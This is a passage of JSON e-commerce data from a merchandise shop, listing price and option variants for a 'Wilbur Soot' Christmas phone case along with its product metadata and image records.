17.5","image_src":null,"value_ids":[314,328,521],"options_map":{"31":314,"32":328,"29":521}},{"id":12483,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,522],"options_map":{"31":314,"32":328,"29":522}},{"id":12484,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,523],"options_map":{"31":314,"32":328,"29":523}},{"id":12488,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,329],"options_map":{"31":314,"29":316,"32":329}},{"id":12489,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,329],"options_map":{"31":314,"29":317,"32":329}},{"id":12490,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,329],"options_map":{"31":314,"29":318,"32":329}},{"id":12491,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,329],"options_map":{"31":314,"29":319,"32":329}},{"id":12492,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,329],"options_map":{"31":314,"29":320,"32":329}},{"id":12493,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,329],"options_map":{"31":314,"29":321,"32":329}},{"id":12494,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,329],"options_map":{"31":314,"29":322,"32":329}},{"id":12495,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,329],"options_map":{"31":314,"29":323,"32":329}},{"id":12496,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,329],"options_map":{"31":314,"29":324,"32":329}},{"id":12497,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,329],"options_map":{"31":314,"29":325,"32":329}},{"id":12498,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,329],"options_map":{"31":314,"29":326,"32":329}},{"id":12499,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,329],"options_map":{"31":314,"29":327,"32":329}},{"id":12500,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,520],"options_map":{"31":314,"32":329,"29":520}},{"id":12501,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,521],"options_map":{"31":314,"32":329,"29":521}},{"id":12502,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,522],"options_map":{"31":314,"32":329,"29":522}},{"id":12503,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,523],"options_map":{"31":314,"32":329,"29":523}},{"id":12507,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,330],"options_map":{"31":314,"29":316,"32":330}},{"id":12508,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,330],"options_map":{"31":314,"29":317,"32":330}},{"id":12509,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,330],"options_map":{"31":314,"29":318,"32":330}},{"id":12510,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,330],"options_map":{"31":314,"29":319,"32":330}},{"id":12511,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,330],"options_map":{"31":314,"29":320,"32":330}},{"id":12512,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,330],"options_map":{"31":314,"29":321,"32":330}},{"id":12513,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,330],"options_map":{"31":314,"29":322,"32":330}},{"id":12514,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,330],"options_map":{"31":314,"29":323,"32":330}},{"id":12515,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,330],"options_map":{"31":314,"29":324,"32":330}},{"id":12516,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,330],"options_map":{"31":314,"29":325,"32":330}},{"id":12517,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,330],"options_map":{"31":314,"29":326,"32":330}},{"id":12518,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,330],"options_map":{"31":314,"29":327,"32":330}},{"id":12519,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,520],"options_map":{"31":314,"32":330,"29":520}},{"id":12520,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,521],"options_map":{"31":314,"32":330,"29":521}},{"id":12521,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,522],"options_map":{"31":314,"32":330,"29":522}},{"id":12522,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,523],"options_map":{"31":314,"32":330,"29":523}},{"id":12526,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,328],"options_map":{"29":266,"31":315,"32":328}},{"id":12527,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,328],"options_map":{"29":267,"31":315,"32":328}},{"id":12528,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,328],"options_map":{"29":268,"31":315,"32":328}},{"id":12529,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,328],"options_map":{"29":269,"31":315,"32":328}},{"id":12530,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,328],"options_map":{"29":270,"31":315,"32":328}},{"id":12531,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,328],"options_map":{"29":271,"31":315,"32":328}},{"id":12532,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,328],"options_map":{"29":272,"31":315,"32":328}},{"id":12533,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,328],"options_map":{"29":273,"31":315,"32":328}},{"id":12534,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,328],"options_map":{"29":274,"31":315,"32":328}},{"id":12535,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,328],"options_map":{"29":275,"31":315,"32":328}},{"id":12536,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,328],"options_map":{"29":276,"31":315,"32":328}},{"id":12537,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,328],"options_map":{"29":277,"31":315,"32":328}},{"id":12538,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,328],"options_map":{"29":278,"31":315,"32":328}},{"id":12539,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,328],"options_map":{"29":279,"31":315,"32":328}},{"id":12540,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,328],"options_map":{"29":280,"31":315,"32":328}},{"id":12541,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,328],"options_map":{"29":281,"31":315,"32":328}},{"id":12542,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,328],"options_map":{"29":282,"31":315,"32":328}},{"id":12543,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,328],"options_map":{"29":283,"31":315,"32":328}},{"id":12544,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,328],"options_map":{"29":284,"31":315,"32":328}},{"id":12545,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,328],"options_map":{"29":285,"31":315,"32":328}},{"id":12546,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,328],"options_map":{"29":286,"31":315,"32":328}},{"id":12547,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,328],"options_map":{"29":287,"31":315,"32":328}},{"id":12548,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,328],"options_map":{"29":288,"31":315,"32":328}},{"id":12549,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,328],"options_map":{"29":289,"31":315,"32":328}},{"id":12554,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,524],"options_map":{"31":315,"32":328,"29":524}},{"id":12555,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,525],"options_map":{"31":315,"32":328,"29":525}},{"id":12556,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,526],"options_map":{"31":315,"32":328,"29":526}},{"id":12557,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,329],"options_map":{"29":266,"31":315,"32":329}},{"id":12558,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,329],"options_map":{"29":267,"31":315,"32":329}},{"id":12559,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,329],"options_map":{"29":268,"31":315,"32":329}},{"id":12560,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,329],"options_map":{"29":269,"31":315,"32":329}},{"id":12561,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,329],"options_map":{"29":270,"31":315,"32":329}},{"id":12562,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,329],"options_map":{"29":271,"31":315,"32":329}},{"id":12563,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,329],"options_map":{"29":272,"31":315,"32":329}},{"id":12564,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,329],"options_map":{"29":273,"31":315,"32":329}},{"id":12565,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,329],"options_map":{"29":274,"31":315,"32":329}},{"id":12566,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,329],"options_map":{"29":275,"31":315,"32":329}},{"id":12567,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,329],"options_map":{"29":276,"31":315,"32":329}},{"id":12568,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,329],"options_map":{"29":277,"31":315,"32":329}},{"id":12569,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,329],"options_map":{"29":278,"31":315,"32":329}},{"id":12570,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,329],"options_map":{"29":279,"31":315,"32":329}},{"id":12571,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,329],"options_map":{"29":280,"31":315,"32":329}},{"id":12572,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,329],"options_map":{"29":281,"31":315,"32":329}},{"id":12573,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,329],"options_map":{"29":282,"31":315,"32":329}},{"id":12574,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,329],"options_map":{"29":283,"31":315,"32":329}},{"id":12575,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,329],"options_map":{"29":284,"31":315,"32":329}},{"id":12576,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,329],"options_map":{"29":285,"31":315,"32":329}},{"id":12577,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,329],"options_map":{"29":286,"31":315,"32":329}},{"id":12578,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,329],"options_map":{"29":287,"31":315,"32":329}},{"id":12579,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,329],"options_map":{"29":288,"31":315,"32":329}},{"id":12580,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,329],"options_map":{"29":289,"31":315,"32":329}},{"id":12585,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,524],"options_map":{"31":315,"32":329,"29":524}},{"id":12586,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,525],"options_map":{"31":315,"32":329,"29":525}},{"id":12587,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,526],"options_map":{"31":315,"32":329,"29":526}},{"id":12588,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,330],"options_map":{"29":266,"31":315,"32":330}},{"id":12589,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,330],"options_map":{"29":267,"31":315,"32":330}},{"id":12590,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,330],"options_map":{"29":268,"31":315,"32":330}},{"id":12591,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,330],"options_map":{"29":269,"31":315,"32":330}},{"id":12592,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,330],"options_map":{"29":270,"31":315,"32":330}},{"id":12593,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,330],"options_map":{"29":271,"31":315,"32":330}},{"id":12594,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,330],"options_map":{"29":272,"31":315,"32":330}},{"id":12595,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,330],"options_map":{"29":273,"31":315,"32":330}},{"id":12596,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,330],"options_map":{"29":274,"31":315,"32":330}},{"id":12597,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,330],"options_map":{"29":275,"31":315,"32":330}},{"id":12598,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,330],"options_map":{"29":276,"31":315,"32":330}},{"id":12599,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,330],"options_map":{"29":277,"31":315,"32":330}},{"id":12600,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,330],"options_map":{"29":278,"31":315,"32":330}},{"id":12601,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,330],"options_map":{"29":279,"31":315,"32":330}},{"id":12602,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,330],"options_map":{"29":280,"31":315,"32":330}},{"id":12603,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,330],"options_map":{"29":281,"31":315,"32":330}},{"id":12604,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,330],"options_map":{"29":282,"31":315,"32":330}},{"id":12605,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,330],"options_map":{"29":283,"31":315,"32":330}},{"id":12606,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,330],"options_map":{"29":284,"31":315,"32":330}},{"id":12607,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,330],"options_map":{"29":285,"31":315,"32":330}},{"id":12608,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,330],"options_map":{"29":286,"31":315,"32":330}},{"id":12609,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,330],"options_map":{"29":287,"31":315,"32":330}},{"id":12610,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,330],"options_map":{"29":288,"31":315,"32":330}},{"id":12611,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,330],"options_map":{"29":289,"31":315,"32":330}},{"id":12616,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,524],"options_map":{"31":315,"32":330,"29":524}},{"id":12617,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,525],"options_map":{"31":315,"32":330,"29":525}},{"id":12618,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,526],"options_map":{"31":315,"32":330,"29":526}}]},"product":{"id":126,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Wilbur Soot Cases - Merry Christmas Wilbur Soot Lovers Phone Case Official Merchandise TP1211"},"description":{"en":"\u003Cp\u003EMerry Christmas Wilbur Soot Lovers\u003C\/p\u003E\n"},"short_description":{"en":""}},"created_at":"2024-12-19T08:24:05.000000Z","updated_at":"2025-08-26T11:48:33.000000Z","deleted_at":null,"meta":{"id_woo":31681,"combination_id":33},"source":null,"id_source":null,"media":[{"id":1128,"model_type":"product","model_id":126,"uuid":"b506bfd2-1304-49bb-a6f0-ab5a5bac7085","collection_name":"images","name":"25364983_0-28","file_name":"25364983_0-28.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":29720,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":33511},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-19T08:24:06.000000Z","updated_at":"2024-12-19T08:24:08.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/1128\/25364983_0-28.jpg","preview_url":""},{"id":1133,"model_type":"product","model_id":126,"uuid":"4ad03b6d-818a-4058-9654-ca18c54ff50f","collection_name":"images","name":"25364983_0-29","file_name":"25364983_0-29.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27442,"manipulations":[],"custom_properties":{"image_id_woo":33512},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-12-19T08:24:09.000000Z","updated_at":"2024-12-19T08:24:10.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/1133\/25364983_0-29.jpg","preview_url":""},{"id":1136,"model_type":"product","model_id":126,"uuid":"0280add1-6232-48aa-bdc4-06ef4181f680","collection_name":"images","name":"25364983_0-30","file_name":"25364983_0-30.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26840,"manipulations":[],"custom_properties":{"image_id_woo":33513},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-12-19T08:24:11.000000Z","updated_at":"2024-12-19T08:24:12.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/1136\/25364983_0-30.jpg","preview_url":""},{"id":1141,"model_type":"product","model_id":126,"uuid":"a1901345-aa45-4dec-a93f-46ece57099d8","collection_name":"images","name":"25364983_0-31","file_name":"25364983_0-31.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28367,"manipulations":[],"custom_properties":{"image_id_woo":33514},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":4,"created_at":"2024-12-19T08:24:13.000000Z","updated_at":"2024-12-19T08:24:14.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/1141\/25364983_0-31.jpg","preview_url":""},{"id":1146,"model_type":"product","model_id":126,"uuid":"c0ab5aa2-ac68-4b47-aad5-8c5754171de2","collection_name":"images","name":"25364983_0-32","file_name":"25364983_0-32.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28424,"manipulations":[],"custom_properties":{"image_id_woo":33515},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":5,"created_at":"2024-12-19T08:24:15.000000Z","updated_at":"2024-12-19T08:24:16.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/1146\/25364983_0-32.jpg","preview_url":""},{"id":1150,"model_type":"product","model_id":126,"uuid":"81ca91e8-ff75-47e0-ac19-1944730b9631","collection_name":"images","name":"25364983_0-33","file_name":"25364983_0-33.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":29047,"manipulations":[],"custom_properties":{"image_id_woo":33516},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":6,"created_at":"2024-12-19T08:24:17.000000Z","updated_at":"2024-12-19T08:24:18.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/1150\/25364983_0-33.jpg","preview_url":""},{"id":1155,"model_type":"product","model_id":126,"uuid":"0d073345-f42a-41c1-84b1-a96ced64cc8a","collection_name":"images","name":"25364983_0-34","file_name":"25364983_0-34.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30899,"manipulations":[],"custom_properties":{"image_id_woo":33517},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":7,"created_at":"2024-12-19T08:24:19.000000Z","updated_at":"2024-12-19T08:24:20.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/1155\/25364983_0-34.jpg","preview_url":""},{"id":1160,"model_type":"product","model_id":126,"uuid":"7d1da9ea-e627-4a44-99f4-c24c0603abcc","collection_name":"images","name":"25364983_0-35","file_name":"25364983_0-35.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":29768,"manipulations":[],"custom_properties":{"image_id_woo":33518},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":8,"created_at":"2024-12-19T08:24:21.000000Z","updated_at":"2024-12-19T08:24:22.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/1160\/25364983_0-35.jpg","preview_url":""},{"id":1165,"model_type":"product","model_id":126,"uuid":"ecddf375-5f5c-4c61-8d2b-ba76e4d7f3ca","collection_name":"images","name":"25364983_0-36","file_name":"25364983_0-36.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":31229,"manipulations":[],"custom_properties":{"image_id_woo":33519},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":9,"created_at":"2024-12-19T08:24:23.000000Z","updated_at":"2024-12-19T08:24:24.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/1165\/25364983_0-36.jpg","preview_url":""},{"id":1170,"model_type":"product","model_id":126,"uuid":"51f5a25e-e353-4fcd-897d-7f327c41dfd5","collection_name":"images","name":"25364983_0-37","file_name":"25364983_0-37.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28891,"manipulations":[],"custom_properties":{"image_id_woo":33520},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":10,"created_at":"2024-12-19T08:24:24.000000Z","updated_at":"2024-12-19T08:24:26.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/1170\/25364983_0-37.jpg","preview_url":""},{"id":1175,"model_type":"product","model_id":126,"uuid":"159b080a-b19a-46ac-9ae1-796be4efbf43","collection_name":"images","name":"25364983_0-38","file_name":"25364983_0-38.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30509,"manipulations":[],"custom_properties":{"image_id_woo":33521},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":11,"created_at":"2024-12-19T08:24:27.000000Z","updated_at":"2024-12-19T08:24:28.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/1175\/25364983_0-38.jpg","preview_url":""},{"id":1180,"model_type":"product","model_id":126,"uuid":"4c9b94f6-11ab-4d5a-9d77-e5fb0990d2b4","collection_name":"images","name":"25364983_0-39","file_name":"25364983_0-39.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":32787,"manipulations":[],"custom_properties":{"image_id_woo":33522},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":12,"created_at":"2024-12-19T08:24:29.000000Z","updated_at":"2024-12-19T08:24:30.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/1180\/25364983_0-39.jpg","preview_url":""},{"id":1184,"model_type":"product","model_id":126,"uuid":"2f392771-f0cf-47f3-8322-7a7e98ac11b0","collection_name":"images","name":"25364983_0-40","file_name":"25364983_0-40.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":31547,"manipulations":[],"custom_properties":{"image_id_woo":33523},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":13,"created_at":"2024-12-19T08:24:31.000000Z","updated_at":"2024-12-19T08:24:32.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/1184\/25364983_0-40.jpg","preview_url":""},{"id":1188,"model_type":"product","model_id":126,"uuid":"c6f79857-1223-4339-9316-41c6bca484dc","collection_name":"images","name":"25364983_0-41","file_name":"25364983_0-41.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28884,"manipulations":[],"custom_properties":{"image_id_woo":33524},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":14,"created_at":"2024-12-19T08:24:33.000000Z","updated_at":"2024-12-19T08:24:39.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/1188\/25364983_0-41.jpg","preview_url":""},{"id":1201,"model_type":"product","model_id":126,"uuid":"15a1a0e7-7f5c-4369-87b0-69a4b0575a01","collection_name":"images","name":"25364983_0-42","file_name":"25364983_0-42.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27305,"manipulations":[],"custom_properties":{"image_id_woo":33525},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":15,"created_at":"2024-12-19T08:24:40.000000Z","updated_at":"2024-12-19T08:24:41.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/1201\/25364983_0-42.jpg","preview_url":""},{"id":1205,"model_type":"product","model_id":126,"uuid":"96256121-85f4-40f4-b79d-aaac90665065","collection_name":"images","name":"25364983_0-43","file_name":"25364983_0-43.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30541,"manipulations":[],"custom_properties":{"image_id_woo":33526},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":16,"created_at":"2024-12-19T08:24:42.000000Z","updated_at":"2024-12-19T08:24:43.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/1205\/25364983_0-43.jpg","preview_url":""},{"id":1209,"model_type":"product","model_id":126,"uuid":"d78aaaa4-be0f-45e1-bb97-3d3c583fe6cd","collection_name":"images","name":"25364983_0-44","file_name":"25364983_0-44.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":31178,"manipulations":[],"custom_properties":{"image_id_woo":33527},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":17,"created_at":"2024-12-19T08:24:44.000000Z","updated_at":"2024-12-19T08:24:45.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/1209\/25364983_0-44.jpg","preview_url":""},{"id":1212,"model_type":"product","model_id":126,"uuid":"5d3880c0-74c4-440b-8e69-0f1b81befc77","collection_name":"images","name":"25364983_0-45","file_name":"25364983_0-45.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":29321,"manipulations":[],"custom_properties":{"image_id_woo":33528},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":18,"created_at":"2024-12-19T08:24:46.000000Z","updated_at":"2024-12-19T08:24:47.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/1212\/25364983_0-45.jpg","preview_url":""},{"id":1217,"model_type":"product","model_id":126,"uuid":"1fbc9716-8575-4b1d-a1f6-bee948e188d1","collection_name":"images","name":"25364983_0-46","file_name":"25364983_0-46.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28818,"manipulations":[],"custom_properties":{"image_id_woo":33529},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":19,"created_at":"2024-12-19T08:24:48.000000Z","updated_at":"2024-12-19T08:24:49.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/1217\/25364983_0-46.jpg","preview_url":""},{"id":1222,"model_type":"product","model_id":126,"uuid":"6c4ed5d4-3747-490c-a00d-ab10419dc9c6","collection_name":"images","name":"25364983_0-47","file_name":"25364983_0-47.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28179,"manipulations":[],"custom_properties":{"image_id_woo":33530},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":20,"created_at":"2024-12-19T08:24:50.000000Z","updated_at":"2024-12-19T08:24:51.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/1222\/25364983_0-47.jpg","preview_url":""},{"id":1227,"model_type":"product","model_id":126,"uuid":"bbf0d41a-a2ea-4b23-8844-2ff7284587e7","collection_name":"images","name":"25364983_0-48","file_name":"25364983_0-48.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":34814,"manipulations":[],"custom_properties":{"image_id_woo":33531},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":21,"created_at":"2024-12-19T08:24:52.000000Z","updated_at":"2024-12-19T08:24:53.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/1227\/25364983_0-48.jpg","preview_url":""},{"id":1232,"model_type":"product","model_id":126,"uuid":"6bef2a86-f7e4-444f-b4a6-156fd30f2d5c","collection_name":"images","name":"25364983_0-49","file_name":"25364983_0-49.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":31451,"manipulations":[],"custom_properties":{"image_id_woo":33532},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":22,"created_at":"2024-12-19T08:24:53.000000Z","updated_at":"2024-12-19T08:24:54.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/1232\/25364983_0-49.jpg","preview_url":""},{"id":1237,"model_type":"product","model_id":126,"uuid":"3afeb7ea-9113-492a-84ab-0d4695c4093d","collection_name":"images","name":"25364983_0-50","file_name":"25364983_0-50.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27985,"manipulations":[],"custom_properties":{"image_id_woo":33533},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":23,"created_at":"2024-12-19T08:24:55.000000Z","updated_at":"2024-12-19T08:24:56.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/1237\/25364983_0-50.jpg","preview_url":""},{"id":1241,"model_type":"product","model_id":126,"uuid":"92cd17c6-ff00-4cab-9126-4faa8c716783","collection_name":"images","name":"25364983_0-51","file_name":"25364983_0-51.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":31645,"manipulations":[],"custom_properties":{"image_id_woo":33534},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":24,"created_at":"2024-12-19T08:24:57.000000Z","updated_at":"2024-12-19T08:24:58.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/1241\/25364983_0-51.jpg